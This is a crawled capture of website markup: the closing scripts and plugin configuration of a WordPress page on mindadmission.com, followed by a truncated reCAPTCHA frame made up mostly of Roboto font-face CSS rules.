<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mindadmission.com\/wp-admin\/admin-ajax.php","nonce":"8a81515ed5","urls":{"assets":"https:\/\/www.mindadmission.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mindadmission.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mindadmission.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mindadmission.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"July 2021 - Mind Admission","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.1' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.mindadmission.com\/wp-admin\/admin-ajax.php","nonce":"f6264e9be6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.1' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.8.1' id='swiper-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.8.1' id='e-sticky-js'></script>
<script src='https://www.mindadmission.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://www.mindadmission.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5.1' id='wpforms-elementor-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/wpforms/pro/assets/js/vendor/jquery.intl-tel-input.min.js?ver=17.0.5' id='wpforms-smart-phone-field-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/wpforms/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/wpforms/assets/js/wpforms.js?ver=1.6.5.1' id='wpforms-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&#038;render=explicit' id='wpforms-recaptcha-js'></script>
<script type='text/javascript' id='wpforms-recaptcha-js-after'>
var wpformsRecaptchaLoad = function(){jQuery(".g-recaptcha").each(function(index, el){var recaptchaID = grecaptcha.render(el,{callback:function(){wpformsRecaptchaCallback(el);}});jQuery(el).attr( "data-recaptcha-id", recaptchaID);});jQuery(document).trigger("wpformsRecaptchaLoaded");};var wpformsRecaptchaCallback = function(el){jQuery(el).parent().find(".wpforms-recaptcha-hidden").val("1").trigger("change").valid();};
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","post_max_size":"1610612736","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/www.mindadmission.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.mindadmission.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_phone":"Please enter a valid phone number."}
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.mindadmission.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.mindadmission.com @ 2026-01-17 14:20:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhymgfAAAAAI8_ZRoqXCrWbyLhGuh34uIVzBtJ&co=aHR0cHM6Ly93d3cubWluZGFkbWlzc2lvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tgt1zf103cwm
body_size: 49525
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 